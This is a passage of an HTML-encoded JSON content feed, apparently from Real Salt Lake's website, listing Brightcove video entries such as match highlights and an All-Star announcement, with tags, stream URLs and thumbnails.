&quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/8ba2fd5c-a3ca-4b84-a0fb-8c39b8106fcf/10s/master.m3u8?fastly_token=NmE2YzI3NzNfN2I2MzcxMmRiYmVmYzU2NzU4NTc5ZGQ1ZTY2N2IxYWQ0OTc1YjNhYTZhZjI4YzViNmY3ZWZkZjNkN2ExNTQ3OA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/8ba2fd5c-a3ca-4b84-a0fb-8c39b8106fcf/418011d9-b0bf-41eb-9b54-92feb628673b/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-31T04:22:34.052Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-31T04:14:13Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;pks-thumb&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/pks-thumb&quot;,&#xA;        &quot;title&quot;: &quot;pks-thumb&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/pccxsa7r5ujl1voyedlw&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/pccxsa7r5ujl1voyedlw&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6375599941112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6375599941112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;dfcabcc5-ce43-46ed-bd5d-81dbdde80a07&quot;,&#xA;      &quot;_entityId&quot;: &quot;65a8d702-ff15-47ef-88f0-fcaae687f357&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-july-12-2025&quot;,&#xA;      &quot;slug&quot;: &quot;afcu-match-highlights-july-12-2025&quot;,&#xA;      &quot;title&quot;: &quot;AFCU Match Highlights: July 12, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c9eee8-c7be-4f14-98e6-f8f59b2cce2e&quot;,&#xA;          &quot;_entityId&quot;: &quot;d1c87ee2-d31c-42b9-a8d8-ee0a555dd0e6&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d7109f33-ba26-4b2e-9e8f-2b4b36c13112&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;1ef38b8e-6821-4850-8a6f-50f4aa6b90b5&quot;,&#xA;          &quot;_entityId&quot;: &quot;e1771910-648e-495f-a1d1-ef632ea3339f&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvshou-07-12-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsHOU 07-12-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvshou-07-12-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvshou-07-12-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;c391505f-945a-4076-974e-252047b4afbf&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017864,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-00062G&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1897,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 24&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;386403&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6375599941112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/496da239-a916-4f1c-812f-b150b6038105/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/10s/master.m3u8?fastly_token=NmE1NDZhNTRfZWM1YzQyN2NmNDFhMmQyMzM0ZWI2ZmJmOGQyZWU3ZWIxOTNkNGU1MTQ1ZWRlOGJkMDAzNDM3NGVlN2JhZmRkNw%3D%3D&amp;pubid=5539867199001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/cbc8fec4-4ebe-45db-a504-eb27df8bd4af/main.mp4?fastly_token=[base64]&amp;pubid=5539867199001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-01T20:54:06.604Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-13T03:50:25Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;071225-rsl-videothumbnailtemplate-1920x1080-copy-2-copy&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/071225-rsl-videothumbnailtemplate-1920x1080-copy-2-copy&quot;,&#xA;        &quot;title&quot;: &quot;071225_RSL_VideoThumbnailTemplate_1920x1080-copy-2 copy&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/okjsz50qpslyxp5qegsb&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/okjsz50qpslyxp5qegsb&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6374872567112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6374872567112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6e6a6b0b-3b44-4a10-a5df-61ee7d0505f1&quot;,&#xA;      &quot;_entityId&quot;: &quot;379222ac-2090-4ab2-ac9a-5ebf677066f7&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/diego-luna-named-to-2025-mls-all-star-game&quot;,&#xA;      &quot;slug&quot;: &quot;diego-luna-named-to-2025-mls-all-star-game&quot;,&#xA;      &quot;title&quot;: &quot;Diego Luna named to 2025 MLS All-Star Game&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ed9c4054-9b47-4da7-8d5c-825c12b9edab&quot;,&#xA;          &quot;_entityId&quot;: &quot;82547bc3-685f-4b60-9981-49a94485b2f8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/all-star-x5001&quot;,&#xA;          &quot;title&quot;: &quot;All Star&quot;,&#xA;          &quot;slug&quot;: &quot;all-star-x5001&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;all-star-x5001&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;a271d921-67a6-4e06-bee4-64e0ae5e64a6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5&quot;,&#xA;          &quot;_entityId&quot;: &quot;fceb1983-ca7d-4098-827b-dc04e894b25d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna&quot;,&#xA;          &quot;title&quot;: &quot;Diego Luna&quot;,&#xA;          &quot;slug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;e0ff616e-d6ff-4bce-81f3-1e6b2cd70134&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 442350,&#xA;            &quot;clubOptaId&quot;: 1899,&#xA;            &quot;firstName&quot;: &quot;Diego&quot;,&#xA;            &quot;lastName&quot;: &quot;Luna&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;122411&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6374872567112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/2c32d64f-2220-4f6a-a2af-200c971474ff/10s/master.m3u8?fastly_token=NmEzZGE5MzJfODJiZDNmN2FjNzFmNTM4NjE2NDlhYTBjM2Y1NzM1NTk2ZjI2Yzk2N2JiOTU1NzU5MDdhY2U5NDgyMjMyYjgzOQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/2c32d64f-2220-4f6a-a2af-200c971474ff/4a62d973-a3db-45a7-970c-05f4f736b5d5/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-06-25T22:40:16.585Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-06-25T21:59:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-allstar-diego-secondary-1920x1080&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-allstar-diego-secondary-1920x1080&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_Allstar_Diego_Secondary_1920x1080_&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ntjg6gfv59yfwfepkhrd&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ntjg6gfv59yfwfepkhrd&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6373998126112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6373998126112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0e83bdcf-b59c-4afc-8591-bda99b3954e8&quot;,&#xA;      &quot;_entityId&quot;: &quot;156f357f-25fb-4129-a885-495c5f814b12&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/7-days-7-saves-leading-up-to-the-june-14th-game-honoring-nick-rimando-we-re-counting-down-his-most-iconic-saves-watch-today-s-moment&quot;,&#xA;      &quot;slug&quot;: &quot;7-days-7-saves-leading-up-to-the-june-14th-game-honoring-nick-rimando-we-re-counting-down-his-most-iconic-saves-watch-today-s-moment&quot;,&#xA;      &quot;title&quot;: &quot;7 Days, 7 Saves! Leading up to the June 14th game honoring Nick Rimando, we&#x27;re counting down his most iconic saves. Watch today&#x27;s moment!&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9a2f3c2e-f89b-42d5-8689-41b834fbc993&quot;,&#xA;          &quot;_entityId&quot;: &quot;277875b7-5870-46e5-8656-2bbbe11c0d98&quot;,&#xA;          